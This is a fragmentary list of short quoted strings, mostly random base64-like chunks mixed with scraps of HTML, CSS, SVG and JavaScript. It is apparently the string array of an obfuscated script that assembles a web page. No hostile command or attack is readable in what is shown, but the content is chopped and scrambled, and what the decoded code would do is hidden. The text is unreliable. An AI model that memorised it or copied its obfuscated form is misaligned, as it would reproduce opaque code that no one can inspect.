"mnpuJuVfjJ", "0BCcxzyHfG", "/NxNyr8ZIN", "znAdNxP3WM", "EvesTuKex0", "w7w6sR93xO", "8ZiHsLkQ8A", "nufSWbN2Vs", "v2/yUfcSzi", "IlGS2Yi75/", "YeAAB4lrgn", "Y2tBMfERz9", "A65jOrL9MJ", "hNBi8bJFCK", "IYQQQs/Fix", "e4d/Xie//g", "OIO7NchL3i", "LTX39dE6fK", "gmcBEGtO2V", "60axv3Q7pq", "GydxT3eGJx", "RxrRtFY18X", "RboRmgvpiM", "6lN8W9+mbH", "RN+5d97dzL", "Ye6JbIONVt", "t3sLpvTTKT", "pvtB4l76U1", "7u1jYu7VmJ", "WhoY8a2ikG", "l+7CtK0wWG", "sHfIde0DFM", "VmT6ej4mxl", "AWyNfF6fKP", "DdwvyQ5ebi", "0ncI+55Ie6", "eEc2Ie8Q9H", "raOV9DfvCX", "1YFugsZuL9", "IXBQBgDnFv", "lunDum9aGV", "dligd5ImHv", "sdM3FvrJO7", "TY7JTOh8Us", "S019/TRJzB", "ulO5eXZTuJ", "8h3tapstiw", "PmIe7bFiXs", "fdrDwCwX+K", "qxH37E7iXs", "hs6mOXcpbM", "KexTk6LDuJ", "40y95k7lwN", "/fGbpbkB+6", "a80cQBxb5a", "Ab3gABAODx", "W61M7OEsPQ", "MSNOtVPtGF", "iXvpTXGvtt", "u1f8J2hGSc", "pMv13IIEY/", "EvZp1mpO4F", "3LM7iXu68+", "B0KUD9LKB6", "SdsDPcbJV3", "vGbmjJkhJ6", "3dSpqaVFaF", "6mSZPqz7pp", "j5JvIR9y6n", "bCboFBBnuD", "NPhTjRlWI1", '="objectBo', "+m+6HO4t54", "o/7BObezYy", "E0CzxJxjQp", "+Abe6xRQz6", "ce/xS3Mssi", "YUfEL8944V", "3xCCazL03Y", "p9w7uWwpzt", "AbA4bAACcO", "pc9P2oZjOB", "9UfVKWSDYP", "M1Cnj8cy1W", "s0bo5sLcw9", "nLZ86nSZzn", "brlMXAqgU9", "lasd8XTnd7", "nd0vJUxbsS", "Dv83jZm/Hj", "M5nJ54WNfR", "nEZiTOc3jt", "l/fXbGp3bh", "ynutVwZ3Ww", "CfFPId7igu", "iTSmbato5P", "W4V9GKaM0J", "LAADsxsc/+", "VYNgWuRU4p", "Y2MNtO+Tbf", "zol74l6EuC", "3MPQcKcy/N", "v8ZnvpBpYS", "S0A2+W1jNt", "AH18pigAAH", "pIqUzd8SiM", "5xL7Up7ol7", "RWZzog6JPH", "IvJDZ1hD6J", "smH0OuIxfz", "+qxi8aP/Lc", "YZPlJ", "Z8ckw99xMz", "5AADg9jyUA", "UKxKWjlVDH", "VBIKkDKmaV", "AABol74l6E", "1yng8c+3WT", "3ISKszDnHP", "qmuNdyZXSz", "8u/1N6UWOd", "Em2fGL80Dc", "IG8czzb+4p", "h01xr7a3OC", "Pvw4AAICPw", "OUn7vl8Pid", "Xf5QMAALgL", "MPdvkI5je5", "3bhSmLLYVP", "H6Lo+N555q", "qyDDOTqwUa", "e7VNzPEPXH", "5J3NOdd4d2", "TQyRr50hZA", "CQNwAAAAA7", "2ikG5Px2WM", "   padding", "RydVkpyZfn", "rbop79c1x4", "hxBCCK0VL1", "Zme4r1nDLB", "oxuthP30sQ", "wAQBAnrgn7", "+MN1Dvea+w", "rlwcO7H+49", "ELmZtLxmaS", "MKYm5asZOt", "D3Eve3/3D/", "6Ui1n4lKeF", "yHuiXuJKXG", "WYe5h7jlQm", "3yJfMS9Nk7", "vW1O4l596a", "gHnsYiM9Sh", "/KvgtBM+fl", "vgOu3F7ipT", "jtOr3Pztfc", "O9xDznYFa5", "1Y1Cpor2V6", "J2JTH3NSxB", "bkF+6HIzcb", "9X+l//sf/a", "SYfwfQut1I", "syyM7wacc/", "vejmluLeQu", "nkWYe5h7Kg", "/+3//+gsVc", "49/WGeyDTP", "mcp01/uFfj", "uhGaC+mOSO", "L/mnOhFCn0", "SujBNLTdW+", "7LgSNnLefn", "2XXAJOMlow", "zWA6EYmNJK", "4078NI4FWZ", "zPzTmik86U", "SJSX0YJ493", "+6+4+nFoM3", "M+8XymFz/j", "2zzL/jG3tJ", "gffzezhI/0", "zHPKd8Qrjp", "zL0aL9nQxs", "0tTMy9OvNS", "YcxNS1aydS", "RyPflMkODU", "bjU00vMzPd", "uszD3hueef", "vhvMAI8hs2", "TeXHtpqU9y", "oTQXcXmhV5", "uWI85kpa6b", "z9vGmKs1aF", "NfHOimf/56", "CAAAB+YwCw", "3l5tnNwxml", "VqOdMvpYnv", '" id="traf', "rC3Csx45Nh", "AGaGTZS7d1", "eKFTF", "rZyukotZ/q", "/h3/858gUY", "4AAIDj8IIH", "tUxvt", "ntlI3AMQ4c", "0nWyTO4eci", "j+uVuPPTFn", "a7NBfs0GIl", "zD2xw3om5p", "iZOlWlZm+4", "cgZfGqTDjW", "0x/5VpEPAA", "22mbTJYyl7", "zsQ4G5n++8", "75bIBKtyxP", "lMnEp0qw4n", "EQAAAB5PLP", "iHuAQA8Dd5", "NyfzosYR54", "uYe5p5FmHu", "7LDzbzrdGz", "Ye5ZhLmHue", "CGcRj7intV", "kz7tjPc01r", "3FOIcwNR9n", "0Xcm70p7gE", "Y2m39C7JLU", "MDNiXviXoS", "98S9CHFP3B", "IfIBAABb5o", "t4nHncrYDp", "Z14Kc28ZE3", "nhGhG3NOdd", "QOm+XxzD1d", "m1cyU2vTHa", "J9c/ydLJMf", "JejriXmxP3", "8Fc8eB4t5G", "2UuWj4UD1w", "nWj2F+67R+", "TEzz+EeOS6", "147.66 5.3", "fwWZspASHa", "mgjI2Nffz3", "iA0fIfTPwt", "m8jiaeYjYz", "xsUCDh3xbr", "e+u1/UmNgm", "f/yxsUCDh3", "K67MpTpWJu", "/cGb5i/Ke5", "CHUmM/m8sL", "xtyL72uL9a", "oib7Du0bW4", "uJdwEvfaOI", "GOBUmJh9Ca", "JMt3vTn2RE", ".67 284.61", "j+VHClCwQM", "rJa59FFw9y", "WuX130i2Ns", "wOSU0oxqjT", "vK16T53d4x", "c0+dYOft9U", "4PzgAAMDe+", "xzMzH3arxk", "DfZdcAk4yW", "++6w609emd", "3u7hj15nxG", "p7DSdzTnak", "aTqb2T29c6", "h6o5HYeyuY", "FKYktiEt8N", "3tMubW3Hwv", "7lDrl/uCwP", "nO1MrEvesT", "JTO1Nt1x6o", "mjJkhJ6MM8", "uQScZLRgqg", "a1TyrMzscv", "U1NB1TGfWX", "blic.funli", "b7j0SCEkCb", "9GCePd4jdi", "Da4LZnmWO+", "Y2aewz1yXB", "lwNYEwcoKZ", "8lz0GUJLRh", "MRvtdwtzEx", "jwiqb4l59s", "gRYHL7DzOD", "ZmLu1XjJhj", "XWFfnCpTP2", "C3ok/10JnQ", "VJ3LM5o0NS", "noQAA8IHgQ", "aZYf70f/w1", "/mE8QbP+qO", "evehtwFM8p", "qm0sPbbUp7", "YWHnhGhG3N", "iXvhgcS9+t", "E1K7NXb4ns", "T83GG5B5Iw", "l5yU9wT93L", "MGe4JLJApL", "ydxT3feHdr", "mk7gGZCI4k", "HafbjPoeBn", "bjXGqzBq2/", "gP/y9ftX/k", "D2Az/F50AA", "ACweeKeuBc", "DxP30pviXn", "H5qd/Mfg3+", "dzaY6P4GkZ", "3Av+OMW9Jy", "WmcUU7f7bp", "bh39eLlO8W", "CSyQKS3jce", "k+LSXZhwg5", "e///iq4/wF", "Txfbtk2Mwc", "9cco4Oy86C", "vnOFuLcQ+Q", "ADDkNPKJe6", "bXUajeSDyr", "EAIANEPfWC", "ey5XRzXbiX", "ZmykBIdtvK", "frZJnaVMUc", "TiJfLdfmiL", "BqV20sk0Gb", "hNpTNtW0cj", "4vjkO/yVPi", "mQlvXesFvt", "PxmXkI+75n", "CY0k5qTlQz", "VdnXgpzbxk", "0Xy2NyPTlS", "m1CWcqcxqe", "mx2Sm4VPdQ", "A0I6vIh9xj", "sf/MAAA8/m", "Zwq07I23XF", "8qe8bwIAAE", "bjSmHuVxTp", "2xT3AACAXq", "YlSPOZ6aEt", "7LTuKeMrPs", "pAyJfH5BP/", "SZ3F4EG5Qx", "2eQxTX1c1e", "cS2+Ke7W9z", "rgq6Ui1n4l", "transition", "c-button:h", "YmwKz2rySm", "JPZzEPYtzd", "o3bSuzfn28", "3mKf1UHH5Q", "YZ3XQcfmDa", "FOIfP+FvbT", "Y4c7+ih07W", "LrHrtB3qHm", "LbmLmvWjuq", "yMuPfyt4p8", "3RmaRNzzOY", "     <div ", "Zdq3neGe1m", "7i1EPgCA/b", "+mfTZx+i6P", "TuEfcq0Hc8", "601sEkzvdC", "C9SjRFkwAS", "JGZ8Mc8/Nx", "ZZhJl4xa5h", "H+HQ3AUzKn", "lMcNNVJ3LM", "99z/sp3YGn", "1q97G3Ivva", "55to8KcaM6", "QsPQteFLjM", "0LzxxsTPwW", "fFI1rL0Vmf", "06KewAAwO1", "teTwjmhH3i", "qrGPichN9F", "vzuLdEJM2d", "287aAIiYcn", "c0ZoaQBXMd", "H76R3/o7/F", "vwy8uALTiJ", "NTP1cODj34", "json", "zmzR4bexP7", "5HYeyuYlnH", "bMbl9CDYoY", "BpaxW", "muJfbFPdar", "zEveAM4l51", "/1fTTeY+wM", "Noa4Gc7EHa", "Gfln+gEACg", "fZo7Zn4iGd", "MZ/udJM4w6", "iJZaIK3M1N", "2GBwmZn169", "hifKTel5ge", "lNsW9liujm", "yTj2B6H/1c", "NuzUeATug7", "zE1LVrJ1Kd", "5v5Ps3ZeCY", "DuFcdknIS9", "8vbe3neYa3", "WZ8ckw99xM", "NewKe7tblP", "vcWIh8AALD", "8jAADsnrgn", "Ffjuel1vYp", "ewz1yXBC1z", "en2+BaxMTc", "nGv4ar4Zh9", "wY/zWv8P7H", "+c6ydty6z7", "5S3S9yLHpa", "fvE4/dvC2g", "6P4kw914r9", "Ozv14/9HPX", "010w+5kSBz", "OyYzDZ/qFj", "m/mYIlscw9", "IWubUsplOG", "Dz6BLHdJEL", "o8E5hIY9q2", "aM6xGpkR1x", " (var(--tr", "wQxMr", "7R+Cbuk6WS", "DUtkluAE2Y", "/ 4\n    );", "2FfMlhJ2At", "zccZknsgCX", "QyzKRLRi1z", "kq1Lme6C2c", "riXWRb31t0", "mvo9ZnkEys", "8EHgzRwAAK", "eMeiPuVZx1", "am1+evmn/w", "feOJiZ+C3u", "iHtuiHsAAH", "      disp", "y4fOpL3JCm", "nrgXIe6Je6", "zD3MPbHDei", "Fw9/AEATcU", "kwtgPy6Czq", "3d6YG4R9wb", "lJ3FPmVl2h", "9PfZETysTk", "DtjrTX5g3B", "RDB9XPuxBr", "t9CHUmM/m8", "uKfMLDvDqx", "AANClHPnEP", "W+cKlOrRYp", "LZXQ4ROgut", "C5EMIIbRbv", "f88h3yZo+x", "05LM4Y75yp", "m8YFT/5Lvn", "6a1O4p7NGR", "eQj7vmcxL3", "auto;\n    ", "O4FxlpdcYh", "sJupkmT6s+", "L5GPuLfFSd", "bM7ZVDMr96", "3pjj2ZRprG", "T3KtvdlxYZ", "intVJ3NvnJ", "kg2DwzfmEe", "VbRoz8Vstd", "3pzJ9c/ydL", "oTuH12aTfV", "mlDw5Q6qNl", "udF4p7Vy9e", "9/gWF+hTif", "+QDAADW4Sv", "K12fpYdMeZ", "2cAANgfcU/", "UKi0aN6iTf", "frz/6GeuiF", "kHvpdX2xNg", "active", "OlkmXy+KdL", "udxD2bMzok", "AAx+ZADwAA", "g2O79/gIAA", "9xzJ16WTv2", "z8AANBJ3BP", "jvZjqntlVK", "5Wx4qx5ziN", "xbiHwAAMfi", "jMvRIzPhnm", "EzaG+42SLm", "aH+JmOIl7t", "iwqBpHFPrU", "d/uhLX6ii0", "uJeZKTVGYe", "p61+Wcec7u", "g2DaC+aGvg", "2JTVpvFMjd", "WJjRuhGwtz", "e7lRenu0k7", "2wn7oUXxT0", "fVElWw/RLf", "DprFM3SPS1", "cU93WiYQ9y", "MQO+sQz7+V", "RPvn0XETnK", "pkR1x+mtyH", "ACgw4coAAA", "EXbTUeZR9F", "diggbxzPNv", "eud8VSn//l", "Cozd1k2xtn", "JTLAqR5zPT", "37ZKBk41Ma", "ZeaG4d/Xik", "fQyS66tr+I", "IsQ98S9xJS", "wsz09thIAs", "Nca++OU7cA", "3Pinm8gcc/", "rk0e6rvkEn", "kI+75fLrzf", "cPnewiLGVx", "RpFtsq7p/7", "SBwtwbnnvy", "Tpr4Yew6TG", "yburXUS93R", "c8cLzkVxnh", "gw741TZWq1", "uJ02VtYnJh", "1U3I2YnkWP", "aHpCYQ95Im", "572W9H0r08", "cyovz3YOzj", "5UAKAIHFP3", "p5gAKAFYh7", "cyTkuy4ONO", "Qc7FJoLQw9", "1TbMo09mNu", "XPLZeJSAJ1", "m+5gReCYwk", "DD3Xiv3XO3", "MNLQxY1vFo", "G3kY+4Z3FG", "6MA1t9xY62", "zv+I1fPelV", "qD169Pktm9", "2fzQPX2eFy", "8Q9gAr8ogP", "XZDJ1qaS0m", "TGOFWmcQce", "NDnFi8BhNC", "ny+ryDafYF", "b1tinu1zT7", "4z9yt66GSN", "wPciOQ75vM", "getMinutes", "eztTXvc18n", "sdwZ+66yf5", "vt3R0+7r3w", "pvFWnEO+M5", "x3vxv8KFTc", "h95MmaW3+u", "+iKfuLf2pr", "ACv8OEIAAA", "zs+6d3o54Z", "iOS", "yTNfZFLRxq", "+ZADwAAMMm", "WzsoWHyIYR", "8NI4VWbs9S", "JDHUpMf/01", "mfZtZ7intW", "ibmXo2XbGh", "8hhNAXDD6E", "AABwXl4IAQ", "EvZHNjgvFv", "Ioh6SKlMnX", "D3xL0IcU/c", "xLzEl7nVvt", "3i2RCVbliP", "5iYe3Um5t4", "lH3AsvinsA", "XMCJ0s8/4W", "iE6zKEeczU", "vuAni3hYnc", "98xL1ZTuKe", "3IsQ9cS8xJ", "NNO7AS+NUm", "p+EzSyTLP4", "vcU+q4OOyx", "OaDNR4l712", ".36 228.05", "gt0I7QX05E", "482jSLbRX3", "vXhwQ96Zvi", "ol06m73h6M", "sfwoYUoWCJ", "TosO4l7ysy", "kDcALinrgX", "y6z7bCmOvy", "TFGe8IlxiY", "bIxTZdaw5Y", "AA7sD1yCfu", "8kCIdNf7hX", "4h0pq1Wqdf", "/foDwhxM1w", "ZYKsdwZ+66", "0kLoUztyPf", "96uFTJtbHp", "3FTLx/FhE7", "vhzQEA4JPw", "xj2eziU6W6", "00ScweyMlN", "pbMG0F8xC3", "PpsEvFgCkC", "VeIe76BxL1", "5+hh6QFU5e", "u1ckyuV4kq", "DHcd6O7nOV", "nTX+4V+O56", "vjEbi0/spS", "nvEzeI3dQ7", " }\n   .ale", "yzqme3EC0/", "c3RYdhL3lJ", "3dKfP53MS9", "TORKa+/mnm", "BM88h3xkRI", "1a8LvX5d0J", "W7uQk7hU3Q", "JRi/mNjbVv", "DcV5t7w3JN", "rkfbpj1Jvz", "3eniLn7VQV", "Jy4BwDATjm", "5k2tzwmJ0O", "mLiX3hT3an", "znLgHAMC+O", "dSbm3j4m5p", "7q11Evd0Zx", "UzHA5B3fLh", "wKm+2xKNeY", "a2T9w3duOF", "6XOgAAA/kZ", "b7eTuFfcBH", "jqU7/89cG5", "4HEPd3p8/m", "GLBsIZaUef", "xtN0WtU54P", "ufTQVpviXn", "KeuJeYEve6", "INLVlSQg+m", "yVqW3upMf3", "Y6rRNca/ly", "N3Cw32GZoo", "lTl6ocHOB0", 'ns:xlink="', "nShzEzCuAi", "HZ9qepmZ6b", "t6BzwTXBTK", "ONnIhEYSc9", "H1IZUGPthG", "wJfXc+IXZ3", "7A88gn7vXc", "0c124l6auA", "WAAAAOjWHf", "lIJhSbap18", "MS93SnZQJx", "+B0Tc5ViKf", "Ty7Ey4Ywbq", "gMMeZ+xU9d", "82MT4a552Z", "FmHuYe45UJ", "SdyzLd7C6f", "7TIt8Us7Ad", "Il74l6EuPf", "arbNGbit1r", "AEAxD1xL0X", "mxtjA", "Xj37HUXNod", "uLeC//6nd8", "PIR9zzDiXu", "NjNMzsmMw2", "C2F3Fso7pX", "7NvV55S1yY", "ntentUnits", "u1/UmNgmmd", "S04E08e9tr", "hlFPmIe7bF", "zvDCHvFTTR", "AIAQMxJ5BP", "JmJhjZmbKs", 'iv class="', "fsWIoh6SKl", "Vydxz2Mm7q", "OrYr9BHfOl", "//lrg3MPfc", "TzfcwIPBOY", "nsU6WCZ9Pf", "uiUuFfabD9", "uR/vP/qZK+", "My9Gi/Z0Mb", "lrt346WaZ9", "2vn79Ngm7r", "9Mdp17I+Gd", "eqFjHCTtDY", "uSd+0cQt9H", "JbnekvzHmn", "bLdJzOsRGw", "kjoTmfr6p5", "g>\n       ", "d16JewuRDw", "EOpMZvK5Zm", "CHMPc8+Bwt", "VZ/ratO5xn", "uU7RN4a092", "5tqvoyoofI", "h1Yh7Pidxz", "70LQzHl5fT", "/jVo0QggZx", "x/nhknN0WH", "2F5HOJkzd8", "03WAGeAyZd", "/Lvf4tqEw2", "EAOPjgBAAD", "y5xmDHRLox", "CAgxD3xL2I", "dfFACAvfPZ", "iXzEvcDLxD", "2/eJx27eFl", "75nMS98EDi", "AAAclZcdAA", "OJ25dver/I", "NsW9liujm+", "S9N3AMA1uD", "0AAICVLUc+", "CzvdMeqNuF", "KluoRNiUr1", "zkbgH8DC4Y", "c7hXwrQXzB", "4pM8vO8GrE", "G3Ivva4v1q", "Gcd4h4AwEe", "P31t4U9+qb", "KZuBRAp66D", "mwKz2rySmV", "XPcO9p9gM+", "h7ol7V69q3", "XujU+JeabP", "SYmH0I+sZg", "NeKez0ncs1", "AyZdWNCDUr", "nhmhk2Xe38", "gLMcagEAgF", "Ke7lNsW9li", "0G3NP1e89z", "YQQ+p54OSK", "JewhnwrFZp", "e5V2Qz4xh5", "p68KYmedwj", "f/Jp/4NeJ2", "DfM3xb3o5p", "zGv9MsU8vQ", "lcKUxCa8de", "KjP2epBuqS", "3OOMQ9s5G4", "o2Je8lFcQ8", "qb4p64N3jD", "wFc+5+tkmb", "90/Yao6vUc", "N31T3Ctsin", "4r99xlebDB", "5A/bYC15Vn", "3rqb4l59c5", "nOI3EmM5vH", "U5dKug5IOv", "iếp tục lấ", "XkYAoBO4p6", "csS5himbeV", "PsbgZ8D7df", "rayscale(2", "F7SErk6jKU", "rGYOtFdkZE", "p4/HMtVs/n", "E/03ePVOuU", "HDDQAAAFrx", "wDAABGOWgD", "JTXCmebdEJ", "8Tc06eexHw", "1ODjdepoQ0", "mOdyTXbwFU", "1VaI2PCFsi", "v7JTyIlQdw", "0p1JkKZdHx", "CsPyQAAYeK", "Znk6Wqa+rC", "8fFHPTNCJ8", "EqXvsCn03m", "tHyEowdzvw", "M6HxSzaYap", "llZ3g14p7P", "BxYAAKaoRT", "EIWYS5h7ln", "PPzcTcq/GS", "ce3GX+OYwc", "Yz3NNa/nDv", "t9N3Itvint", "wACHfwAAgB", "aWfE6WeYyk", "xD1xL0LcE/", "h7bibmXp2Z", "tsgW4V9GKa", "Hjfb6SZkgV", "tgus+mVGMe", "MK8N06VqdW", "uTK1I3LM6i", "0INpaLu30M", "EzzwJn7FT1", "vzkw0tDAx9", "F6fK1M+bpj", "STpZ5DvdkF", "AEAgJvzMvK", "6cO6b1oZU9", "EeX8L++m8R", "/rvMbZ/zhB", "JefbPlgsgH", "3FPmVl2hlc", "lf8s1grw3z", "gU7sCtfbe9", "FQKhOu4tZv", "H0KdyUw+L2", "+aKTe3GlcK", "8Cto54UzZ7", "6fK1GqRYpy", "XObzT8hdkl", "SEPe8zpvJx", "05zEvciI63", "tG5hjnr/ke", "getTime", "3hqLiTuGeE", "0II9YuNF6F", "J8kJzGHOAE", "SmuFff7Liw", "ljqCWQ9lSO", "j7/hZkQ8AA", "ab7SbSCTOm", "5q+YO43NBO", "nFv5qa4V9t", "KkLyafUzoi", "gAAFDmhQIA", "WJzQZtE+be", "ug8usQxXeR", "YOXFeHywFB", "Z7s4i2Y2nA", "Q++47t/w1f", "86QaWEUKmz", "yStSy91Zn+", "AbI+6JexEb", "cursor: no", "OtganWpT2D", "\n        <", "1/dcGsZt6B", "RdW2xT3xL3", "ZjaXinVmQh", "p3FypnXgkE", "XfgTR/nDBz", "PlgKCLljqP", "Ym5h7mnthh", "DvYwZ8Y79t", "S0myRnHiKG", "ion-left);", "UjcAwCAd3y", "APiw/Fvku7", "7mPXr471y9", "3qPnCTTfPE", "eW+cKlOrS8", "wn7+F38Bf/", "xnNPNRafMz", "yc+M/aJ5G0", "4dwttyb2J9", "BubN2tsrJX", "KNm/O2Fih3", "ZO4p7uvDu0", "KHhAbjMzHR", "2VyvUhSZyJ", "gyEZLetzOP", "DvnO491q+Y", "e7lNsW9yjO", "ngt1qZ2MNZ", "Q6OEqY5NtU", "6kgnFplon3", "RD4A4E7gA6", "T2ifvGbmjJ", "nUT3bW5JMO", "Lq2Rm/fJx6", "v3JFX2rdOK", "DghZhpNclk", "V9jovrLYp7", "zFGrXLmt/z", "a/PpjhVJua", "2uaZQyEbLd", "ZdceVNof/7", "01jD/5J//c", "yr791n1Xd4", "SyfTdzy9GL", "bPPNav0wxT", "dVktUw/ZKf", "Nodj2l1z6r", "8T+QCAffMw", "8eB4t5G4Uj", "30prhX3+y4", "dtM+Abe6xR", "8RO9ULlkwh", "o2453MS9yz", "/ri7UpMKvN", "Xu6M7Uicc/", "7gxPIu75vM", "ElS0rowTS0", "PS13dXbGo3", "1sky4fOpL3", "+ofPUwAA2J", "dLQDj5Yyfn", "ByLT510wsZ", "J+75aFyzCl", "tF1WQu03BB", "GpCcS9pIm4", "/E3N8MwfIY", "H0y/dPv/a7", "ca/prgPEvf", "SdxT5lZdoZ", "Rp9M3h7gZz", "dRAndL2qpb", "xL3RKKszB3", "Tw1kwenaOT", "NHCY48z9ih", "DKoQEA4Ib1", 'sform="sca', "VpCe8POPd/", "HfGx/HpYTi", "jj1Qka4SVq", "krc695sP0z", "f+ZDvqwYaW", "O+Tbjq9bqD", "CmfuV7yG77", "YzbaHdyHfn", "tNaB62yA9z", "zjr+gEAICb", "zXAPZ+p4Om", "yAcAkOXhCg", "KkyHz/Cobn", "4F3HiuLdMf", " <pattern ", "ce63cc5flw", "00vMzPdV6z", "33vLvmnEwA", "ywk3S2myMU", "IAAHGXI5+4", "uk+vcWLmHV", "Gc081lk2Ba", "RNxT5jYzkn", "cODj34/1HP", "+b5cZmhQai", "6ZoROlnl/C", "7insU6zUnc", "hcMOAAC7ch", "Ma/0yxTy9D", "G64rNAJ8uU", "09iYu6JQbi", "PffwWJWELm", "4v65P52t3l", "dZJEsTFFjd", "KYDOo0sc00", "wEeEN2EAAA", "Je51b7YfJu", "IYRcYjNBy4", "xFxWaiTpbp", "9vp8wrlbPp", "fGKJYxnzHO", "0eHZSdxT5l", "H09B2b6GTX", "T3Ktv1vfmb", "k3MsxTVGwm", "LklNcKZ5t0", "4eyVqW3upM", "KPiF+a9cap", "PfYM/GrTlb", "zH3rEzMvX1", "p7b11++KeY", "2f60iBAZxO", "MacSystemF", "PPPej7LsQN", "k/lmNvQdDM", "pOt3Md/3LP", "1l1rYeuldy", "dzb4iTulSY", "kPZUjuQVfA", "QEA4JPwPvI", "mqd+iSauLJ", "jonLnazQF3", "EeQ2admLLY", "TrzUph7y5i", "imbeVCXWgr", "6pri3j7j3w", "fWCz0y/xTO", "JsrZM/XeZ7", "cy+21b4p7h", "nWDn7fVKgm", "PKi2Dafkn2", "wAADUeogBg", "ac4IJQ3gOq", "6ez+zdgxKx", "9LHEvTdwDA", "d4p7T/r7b/", "MxDU+1Z6GP", "LskBHOLPcz", "/pxaMEEIvJ", "lybuAcD6vP", "a/sLbmLmvW", "7urMOcQ8AY", "+Je92b7YeJ", "dNybT7g3A/", "MKkz6ZEZxT", "wAAuGtPkU/", "U8nrl266eT", "xxOAAAY9hT", "6YKdyBQ3Wy", "OUOqjZZrOp", "AmjG32fwTY", "3WiYQ9yQnc", "k5vWIrz1++", "ECYe5h7FmH", "sU6zUnci4y", "z632sCnu1T", "KZM9yTbd6C", "dj6dfLUzLA", "OAoPNQCclr", "Z7intRnujZ", "999+8Ad/SA", "jn9KDCF6kV", "inuGeUmMgU", "2Enu1nWGew", "ZWam+4o13D", "MPF+ZK5OjP", "OCFmGk1yWT", "1vqz/jWHe9", "jibmfq5cHD", "V5YbVPcE/c", "slHML3LrVT", "/cf/cwVcar", "ex0zcW+sk7", "deGqfKjL0e", "XYqbVJJOpS", "32aO1Z+Ijn", "92Sbt2Bqjw", "bCvUGcKVkg", "AACI6I984p", "S9gc2lh7ba", "K1usU/JWXo", "YAAABY1bPI", "nTz2J+dnNv", "k5qTlQzFBA", "4cPOgAAAGj", "E0Ikw9zD3L", "FkjoTmfr6p", "VeJ8vbZgt0", "lnZWLu7WNi", "+wM+0Fc61O", "/rUmc6YfAg", "6TLE/I1Onc", "5nJ54WNfR8", "exAAAoA3nk", "vdArxD3fQO", "nzqdpuV+5t", "AORafOumEj", "kAAAcgrgn7", "rnQi+9F08M", "oS4J+4lpsS", "FU3s06A5aG", "eg7Wi7bpqP", "WOiEm1Qs+M", "6mGJmixsst", "eMfrXh5IIQ", "gLG9qAAAAm", "xMPeG5558g", "fLhfLWTa3H", "/uQcAwD1xI", "OCt7v2aAAD", "eMZ0Yy4R9z", "M0GngDjDvS", "ECcuCfuRYh", "B9/gWF+hTi", "PIR9wLvEzc", "7kECM/3Klm", "SeJe/FNca+", "wI3QyTF06a", "J/SSjmPqHr", "bt2BqjwbdQ", "JlaXWqmwfX", "SRUpl6o5HY", "PR7QAOAgxD", "7hH36ktvdR", "HiXvpTXGvt", "7nLbm8YxoR", "TG5PPs5vuv", "CiphwfAraO", "wT9yLEPXFv", "ZbFvXU3xb3", "e7tQg7jmcx", "9cWpMv13II", 'ref="data:', "+neuSKeYeS", "sEMCN0skxN", "m7kU3xb2x1", "XnRT3Ou/Ue", "mvvyaJuQNZ", "Key0ncI+55", "NMnN0knXYb", "yOJp5iNjNM", "ZCstsk5vWI", "hhDaIzRehY", "tynutVwZ3W", "wUShzhnuyz", "f8E53o0wtz", "tcyUaPl4gk", "6p8qmG6Zf8", "ding-botto", "5YdxbZt7xc", "j2dEM+Iecc", "1TZ6pjAh7D", "cixD1xb3RK", "6ElS0rowSQ", "O4jglW5Ihz", "npuJuVdnJh", "68NE6VGXs9", "X71UwTyeTb", "2bncI8ArJn", "mx0XintXL1", "kz/c7k0Tk6", "bjPoeBnNPV", "ansparent;", "Qh1JjP5vLC", "HQ5S5n+cq/", "Q5gz3ZJu3Y", "AAPggAAAA+", "fPA01hkhjq", "c+FqAWHkBD", "/uYmHv61JO", "QTNDAYY4z9", "vd9HAADgKe", "v/y1f8AY2O", "EUoawHVMsC", "Xc+IXZ3wex", "X//JP2kfb7", "elPp9nsM9L", "/jM9Fs881q", "oerIdE1K73", "vVMNyP84IO", "v8Uzr/XLFP", "vvAEFc61Ol", "7FiKIekipT", "t81J3Ksvvd", "BVxqszHj3B", "Hovjb7R7OK", "cE1ggU1rG4", "/s7UyJ2hin", "F2SmuBM826", "k7tWX7uQk7", "qmyAcAAPvg", "irMw5xz2wk", "Jmk+T/XeQ7", "JxL2ki7gkT", "zLd7C6f2r7", "zkamvf5r5P", "TonADoNF/H", "zMdEPTJY6c", "X3Cvb/7PDJ", "8+BwtxLM+O", "TD7mRIHMfM", "qGHM/DYvcU", "6EdqL6cgI9", "KRCY0k5qTt", "Z22yWQpcxm", "ftkmk7gGZC", "yHwYatyBl8", "QncS8y0uqM", "gAMArOh85B", "9RIDfRdxPt", "QbiZv27+0X", "cJc2H+/7m4", "nQ7eH//cz7", "mLgXQqevgu", "hT339tELup", "GZx0AQAgDt", "/Wtfhno6pv", "gJUytS4W+b", "ux3ufT3OId", "PdvkI5je5V", "JelLgXJe4B", 'ainer">\n  ', "ZWi1SjLOR6", "zKEeczU9ZM", "04I+jMREMb", "QSqBKm7GyW", "P76OeaZikD", "M3MwoZHEHD", "EvR9yLEvcA", "PNRafMz14g", "EHp18aJDCH", "wXN1hX1xqk", "mcfdCpjusy", "1OcKhNzzzb", "3YOzjjtC09", "svEpQA6dR1", "3cBSQsi0ue", "WSdLubYWlB", "zdjab6vwEk", "/irPv8ztDd", "PuReUMTdtn", "nm+5gReCYw", "d7mVqvktzJ", "KupylTH+5V", "UoprsVPOib", "5cnr021wLW", "C89ckvf/H0", "27dEwLi4Jt", "mSZhpYsKaE", "xE++fRcROc", "p+4BwAAsCp", "ACAvfPZPwC", "w/gHMQ9cS9", "mebdEplgVY", "mOI8JzuiQ1", "d1sJ+6liXs", "MKHhAbjMzH", "htQ3duhsai", "ay: flex;\n", "fjgAAAA+IT", "cjU10DNfJ/", "3J9FZnOiDo", "Sm+JefbPzw", "Mu3bznBPaz", "kycG6pTxeO", "dwr7nv4Bsc", "ynUThzv+I1", "FffzBD3xL2", "vYIQQGi7MP", "oYUoWCJn+c", "MaMbRWDcn8", "HvDc0++wXN", "xr77ZcaG4d", "PMQsZtndkx", "MDBeMADAN4", "2E3QKiDPcG", "MMFFoUxbLl", "P0zcS2+Ke/", "i4J+5FiHub", "UAAAh4E/nE", "ODGG7u/Up/", "tAJZfrkJum", "WDYFrkXO1A", "sNqmuCfuDd", "TiBCQ0PwGV", "e6K+Qexlnv", "wPg9gALADv", 'idth="1784', "Os1J3BuNsj", "NsapMo078G", "A4XDinu4k7", "YlPvTYQnzw", "X99PSt27dG", "Ox6FsbuKZR", "YFc9L2cfOc", "T9sX4mY4pW", "Je8rMsjO8G", "bYp7LVdGN9", "EPAADaeXgG", "cVmok6W6cO", "ELupd8AzwU", "kipTN3xKIz", "d4dWIez4nc", "vybzdrnsb2", "nsUZHZKaQN", "/bDtxb0X/v", "rPl54W9dz8", 